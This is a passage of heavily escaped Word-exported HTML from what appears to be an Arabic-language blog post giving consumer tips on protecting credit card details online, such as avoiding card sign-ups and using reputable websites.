Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجاوز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعملية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعظم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموثوقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسمعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطيبة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan 